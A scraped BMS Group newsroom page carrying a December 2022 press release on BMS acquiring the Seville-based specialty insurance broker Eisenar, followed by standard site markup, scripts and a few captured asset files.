			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news"								>Newsroom		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news/document-library"								>Document Library		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
	</ul>

</nav>



							<form autocomplete="false" id="searchBox" action="https://www.bmsgroup.com/search-results" class="absolute h-full right-0 -top-full transition transform bottom-0 bg-theme-gray-400 flex flex-col justify-center z-40 w-full sm:w-9/12 lg:w-1/2">
	<input type="text" name="q" placeholder="Search bmsgroup.com" required class="bg-transparent px-4 md:px-6 text-white py-4 outline-none">


	<a class="px-4 md:px-6 flex flex-col justify-center absolute h-full bg-theme-gray-800 right-0 top-0 toggleSearch">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6 h-8 w-8 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
		</svg>
	</a>


</form>

<button class="toggleSearch ml-4" aria-label="Toggle Search">
<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6 ml-2 md:ml-0 md:h-8 md:w-8 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
</svg>
</button>
			
		</div>

				

<div class="bg-black bg-opacity-20">

	<div class="inner flex flex-col md:flex-row">

		<div class="px-4 md:px-6 flex font-medium items-center flex-wrap py-2">

			
				
				
					
					
					
						
						
												
						
															<a href="https://www.bmsgroup.com/" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">			<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 12l2-2m0 0l7-7 7 7M5 10v10a1 1 0 001 1h3m10-11l2 2m-2-2v10a1 1 0 01-1 1h-3m-6 0a1 1 0 001-1v-4a1 1 0 011-1h2a1 1 0 011 1v4a1 1 0 001 1m-6 0h6" />
			</svg>
			</a>
													
					

				
					
																
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
												
						
															<a href="https://www.bmsgroup.com/news" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">Newsroom</a>
													
					

				
					
					
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1 hidden md:block" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
												
												<span class="text-white uppercase text-xs font-semibold opacity-40 hidden md:block">BMS Acquires Eisenar as part of Iberian regional expansion</span>
						
					

				
				
				

		</div>

		
	</div>

</div>

			





	







<div class="bg-black bg-opacity-40">

	<div class="inner flex flex-col md:flex-row md:items-center">

		
		<div class="ml-auto flex flex-row">

						
								
										
															
					
		
		
		
	
		
				
	
	<nav class=" relative py-2 group">

		<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-categories">Categories
			<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
				<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
			</svg>
		</button>

		<div class="absolute top-full transform sm:left-1/2 sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 invisible opacity-0 transition w-300 lg:w-575 group-hover:opacity-100 group-hover:visible" id="menu-categories">

			<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 left-6 sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

			<div class="overflow-y-auto grid grid-cols-1 sm:grid-cols-2 gap-0 sm:gap-8 setMaxHeight customScrollBar">

				
					<div class="flex flex-col">
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/analytics" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Analytics</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/atlantic-hurricane-season" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Atlantic Hurricane Season</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/australia" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Australia</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/business-news" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Business News</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/covid-19" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Covid-19</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/cyber" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Cyber</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/expansion" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Expansion</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/financial-and-professional-risks" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Financial and Professional Risks</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/iberia" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Iberia</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/insights" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Insights</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/insurance" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Insurance</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/interview" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Interview</a>
						
					</div>
				
					<div class="flex flex-col">
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/market-commentary" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Market Commentary</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/mga" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">MGA</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/new-hires" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">New Hires</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/pathlight-analytics" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Pathlight Analytics</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/press-releases-1" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Press Releases</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/private-equity-m-a-and-tax" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Private Equity, M&amp;A and Tax</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/reinsurance" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Reinsurance</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/severe-weather" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Severe Weather</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/thought-leadership" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Thought leadership</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/us-property-casualty" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">U.S. Property &amp; Casualty</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/video" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Video</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/wildfire" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Wildfire</a>
						
					</div>
				

			</div>


		</div>


	</nav>
	



				
												
				
		
		
		
	
		
				
	
	<nav class=" relative py-2 group">

		<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-authors">Authors
			<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
				<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
			</svg>
		</button>

		<div class="absolute top-full transform sm:left-1/2 sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 invisible opacity-0 transition w-300 lg:w-575 group-hover:opacity-100 group-hover:visible" id="menu-authors">

			<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 left-6 sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

			<div class="overflow-y-auto grid grid-cols-1 sm:grid-cols-2 gap-0 sm:gap-8 setMaxHeight customScrollBar">

				
					<div class="flex flex-col">
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/richard-austwick" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Richard Austwick</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/monica-tigleanu" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Monica Tigleanu</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tom-spraggs" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tom Spraggs</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tom-woolcott" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tom Woolcott</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/victoria-basden" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Victoria Basden</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/leslie-godek" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Leslie Godek</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/john-speckman" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">John Speckman</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/roanne-gibbs" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Roanne Gibbs</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/andrew-siffert" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Andrew Siffert</a>
						
					</div>
				
					<div class="flex flex-col">
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sandra-lee" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sandra Lee</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/martijn-de-lange" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Martijn de Lange</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/nick-dranchak" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Nick Dranchak</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tan-pawar" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tan Pawar</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/clare-stenson" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Clare Stenson</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sean-mcdermott" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sean McDermott</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/dean-andrews" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Dean Andrews</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sophie-wallace" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sophie Wallace</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/test-person" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Eleanor Markham</a>
						
					</div>
				

			</div>


		</div>


	</nav>
	



								
				<nav class="relative py-2 group">

					<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-archive">Archive
						<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
						</svg>
					</button>

					<div class="absolute top-full right-6 sm:right-auto sm:left-1/2 transform sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 opacity-0 invisible transition w-72 group-hover:opacity-100 group-hover:visible" id="menu-archive">

						<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 right-6 sm:right-auto sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

						<div class="overflow-y-auto flex flex-col setMaxHeight customScrollBar">

																								<a href="https://www.bmsgroup.com/news/archive/2025" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2025</a>
																																<a href="https://www.bmsgroup.com/news/archive/2024" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2024</a>
																																<a href="https://www.bmsgroup.com/news/archive/2023" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2023</a>
																																<a href="https://www.bmsgroup.com/news/archive/2022" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2022</a>
																																<a href="https://www.bmsgroup.com/news/archive/2021" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2021</a>
																																<a href="https://www.bmsgroup.com/news/archive/2020" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2020</a>
																																<a href="https://www.bmsgroup.com/news/archive/2019" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2019</a>
																																<a href="https://www.bmsgroup.com/news/archive/2018" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">2018</a>
															
						</div>

					</div>

				</nav>

			
		</div>

	</div>

</div>



	</header>

	<main class="">

		
		
		
		


	
						
						
							<div id="page-bg" class="fullPageMedia" style="background-image:url(https://www.bmsgroup.com/assets/title/_AUTOxAUTO_crop_center-center_none/110593/newsroom-background.webp)"></div>

			
		
	

			<section id="titleContainer">

	<div class="inner">

		
	<div class="grid grid-cols-2">
	<div class="px-4 md:px-6 text-white flex flex-col items-start">

	<div class="mb-4">

		<date class="font-extralight font-heading text-2xl md:text-3xl mb-2 block">December 5th, 2022</date>

				<p class="font-extralight font-heading text-base text-lg">
								<a href="/news/iberia">Iberia</a>, 											<a href="/news/press-releases-1">Press Releases</a>							</p>
		
	</div>

	<h1 class="text-2xl sm:text-3xl md:text-4xl lg:text-5xl font-extralight">
				BMS Acquires Eisenar as part of Iberian regional expansion
			</h1>


	<h6 class="text-white font-extralight mt-2">
		By:
							<a href="/news?author=Newsroom">Newsroom</a>
			
	</h6>

	



</div>
	</div>



	</div>

		<div class="bg-theme-blue absolute top-0 left-0 bottom-0 w-9/12 md:w-1/2 -z-10 opacity-95 transform-gpu"></div>
	<div class="absolute top-0 bottom-0 right-0 w-3/12 md:w-1/2 -z-10 opacity-80 bg-black transform-gpu">

</section>
	
		
			<article class="inner mt-6 sm:mt-8 lg:mt-16" data-aos="fade-up">

		<div class="px-4 md:px-6 py-4 md:py-8 bg-white newsArticle">

			<p>BMS, the independent specialty insurance and reinsurance broker, today announces that it has signed a deal to acquire Eisenar, the Spanish specialty insurance broker. The terms of the acquisition were not disclosed. </p>
<p>Eisenar was founded in 2001 by Eugenio Sanchez-Belda and is headquartered in Seville with a second office in Madrid. It specialises in industrial risks and professional sports insurance, with Seville Football Club one of their flagship clients. Eisenar also has expertise in Hotel & Restaurants insurances, Agriculture insurance (agroseguro), Surety, Renewable Energies, Cyber, Construction and Manufacturing Solutions.</p>
<p>Sanchez-Belda’s son Carlos Sanchez-Belda and daughter Maria del Mar Sanchez-Belda currently Chief Executive Officer (CEO) and Managing Director respectively, will lead the business alongside Francisco Gomar, the existing Technical director. Carlos will join as chief commercial officer, reporting directly to Fernando Claro, CEO of BMS Iberia, becoming a member of the Executive Committee of BMS Iberia. Eugenio Sanchez-Belda will be invited to join the BMS Iberia Advisory Board.</p>
<blockquote>Carlos said: “For the past 20 years Eisenar has had an exemplary track record in Spanish specialty insurance and following this acquisition its future is bright. We will continue to lead the business and look forward to incorporating our successful business model into the BMS group. The entire Eisenar team are delighted to join BMS Iberia, and with their global presence and expertise, we will continue to innovate and provide the best-in-class service to our clients.”</blockquote>
<blockquote>Claro added: “This is an important part of the journey for BMS Iberia which reinforces our reputation as a fast-growing and specialist (re)insurance broker. We are a top-five affinity broker in Spain, and we are also making investments into other specialty areas. Eisenar’s family run culture is one of their most important strategic assets. Their young and dynamic leadership team will be instrumental in consolidating our market presence, by driving the development of innovative solutions that are customised to the needs of each affinity and client. We are delighted to welcome colleagues from Eisenar on board.”</blockquote>

		</div>

	</article>
	
		
		

	
		
	
	


	




<form action="https://www.bmsgroup.com/news" class="inner mt-6 sm:mt-8 lg:mt-16" data-aos="fade-up">
	<input type="search" name="keyword" aria-label="Search" placeholder="Search for news" value="" class="w-full bg-white px-4 md:px-6 py-4 md:py-6 text-base">
</form>



	</main>

	<footer class="bg-theme-gray-800 py-8 lg:py-16 mt-6 sm:mt-8 lg:mt-16">

	<div class="inner">

				<div class="text-center flex items-center justify-center mb-8 space-x-7">
						<a href="http://uk.linkedin.com/company/bms-group" target="_blank" rel="nofollow"><img src="/img/li-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
						<a href="https://twitter.com/BMSGROUP" target="_blank" rel="nofollow"><img src="/img/tw-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
					</div>
		
		<ul class="flex flex-col md:flex-row flex-wrap justify-center items-center max-w-600 mx-auto list-none">

			<li class="text-white text-sm mb-3 font-extralight">&copy; 2026 BMS Group</li>

						
						
						
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/terms-and-conditions">Terms &amp; Conditions</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/data-privacy">Data Privacy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/cookie-policy">Cookie Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/regulation">Regulation</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/anti-slavery-policy-and-statement">Anti-Slavery Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/pensions-statements">Pensions Statements</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/contact">Contact</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://bmsgroup.sharefile.com/" target="_blank" rel="noopener">Partner Login</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/gender-pay-gap-reports">Gender Pay Gap Reports</a>
			</li>
			

		</ul>

	</div>

</footer>

		<div id="offCanvasProfile" class="bg-theme-gray-200 p-6 fixed top-0 right-0 max-h-screen overflow-y-auto w-4/5 md:max-w-2xl md:w-full transform transition-transform translate-x-full z-50"></div>

	<script defer src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.0.5/gsap.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/ScrollMagic.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/plugins/animation.gsap.min.js"></script>
	
	 
	<script async defer src="https://platform.twitter.com/widgets.js"></script>
	

	<script defer src="/js/app.js?v1.0.13"></script>

		<script>

		function initMap() {

			mapArray.forEach(function(item) {

				map = new google.maps.Map(document.getElementById(item.id), {

					center: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					zoom: Number(item.zoom)

				});

				// Display the marker
				var marker = new google.maps.Marker({
					position: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					map: map
				});

			});


		}

	</script>

	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_gbnp44LOMia2e6qvf7lL-jlAXkWVBiA&callback=initMap&language=en-GB" async defer></script>

	
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"copyrightYear":"2022","creator":{"@id":"#creator"},"dateCreated":"2022-12-05T08:47:26+00:00","dateModified":"2023-11-02T09:32:02+00:00","datePublished":"2022-12-05T09:00:00+00:00","headline":"BMS Acquires Eisenar as part of Iberian regional expansion","image":{"@type":"ImageObject","url":"https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.bmsgroup.com/news/bms-acquires-eisenar-as-part-of-iberian-regional-expansion","name":"BMS Acquires Eisenar as part of Iberian regional expansion","publisher":{"@id":"#creator"},"url":"https://www.bmsgroup.com/news/bms-acquires-eisenar-as-part-of-iberian-regional-expansion"},{"@id":"#identity","@type":"LocalBusiness","name":"BMS Group","priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.bmsgroup.com/","name":"Innovative Independent Specialist","position":1},{"@type":"ListItem","item":"https://www.bmsgroup.com/news","name":"News","position":2},{"@type":"ListItem","item":"https://www.bmsgroup.com/news/bms-acquires-eisenar-as-part-of-iberian-regional-expansion","name":"BMS Acquires Eisenar as part of Iberian regional expansion","position":3}],"name":"Breadcrumbs"}]}</script></body>
</html>
<!-- Cached by Blitz on 2026-01-13T16:25:33+00:00 --><!-- Served by Blitz on 2026-01-14T18:13:56+00:00 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://media.bmsgroup.com/img/logo.svg
body_size: 1300
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="46.7" viewBox="0 0 120 46.7">
  <g id="Group_2" data-name="Group 2" transform="translate(-466 -393)">
    <path id="Path_1" data-name="Path 1" d="M111.3,38.5H120v8.7h-8.7Z" transform="translate(466 391.8)" fill="#f39208"/>
    <path id="Path_2" data-name="Path 2" d="M30.8,29.7c0,10.8-4.9,18.2-17.1,18.2A38.211,38.211,0,0,1,0,45V3.6L7.5,1.2V17.3a15.174,15.174,0,0,1,10-3.4C26.4,13.9,30.8,21.7,30.8,29.7Zm-7.7.3c0-5-3.1-9.7-7.8-9.7a9.178,9.178,0,0,0-7.8,3.8V39.8a18.469,18.469,0,0,0,6.6,1.3C20.5,41.1,23.1,36.3,23.1,30Z" transform="translate(466 391.8)" fill="#fff"/>
    <path id="Path_3" data-name="Path 3" d="M78.2,23.9l-.1,23.3H70.7V25.5c0-3.1-2-4.7-5.2-4.7A11.685,11.685,0,0,0,60,22.7V47.2H52.6V22.8c-1.4-1.5-4-1.8-5.4-1.8a13.278,13.278,0,0,0-5.3,1.2l-.1,25.1H34.4l-.1-30a29.068,29.068,0,0,1,12.3-3.1c4.4,0,8,1.3,9.9,2.8a23.054,23.054,0,0,1,10.6-2.9C73.8,14.1,78.2,17.5,78.2,23.9Z" transform="translate(466 391.8)" fill="#fff"/>
    <path id="Path_4" data-name="Path 4" d="M82.9,44.6,85,39.5a24.281,24.281,0,0,0,9.6,2c2.7,0,6.4-.9,6.4-3.8,0-2.6-2.6-3-7.1-4-6.8-1.4-11.1-3.7-11.1-9.8,0-7,5.6-10.2,13.2-10.2a22.6,22.6,0,0,1,11.1,2.8L105,21.7a19.328,19.328,0,0,0-8.2-1.9c-4.4-.1-7.2,1.4-7.2,3.8,0,2.7,2.7,3.1,6.6,4.1,8.4,2,12,3.8,12,9.6,0,8.1-8.1,10.5-12.9,10.5A34.412,34.412,0,0,1,82.9,44.6Z" transform="translate(466 391.8)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.bmsgroup.com/images/icon-search.svg
body_size: 513
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37px" height="35.8px" viewBox="0 0 37 35.8" style="enable-background:new 0 0 37 35.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#9A9999;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<circle class="st0" cx="15.5" cy="15.5" r="13.5"/>
<line class="st0" x1="25.7" y1="25" x2="35" y2="33.8"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/b06f34af-27e7-48ef-a258-4ebbd948ac1e/cc.js?renew=false&referer=media.bmsgroup.com&dnt=false&init=false
body_size: 212
content:
if(console){var cookiedomainwarning='Error: The domain MEDIA.BMSGROUP.COM is not authorized to show the cookie banner for domain group ID b06f34af-27e7-48ef-a258-4ebbd948ac1e. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: image/svg+xml
request_url: https://media.bmsgroup.com/img/tw-icn.svg
body_size: 522
content:
<?xml version="1.0" encoding="utf-8"?>
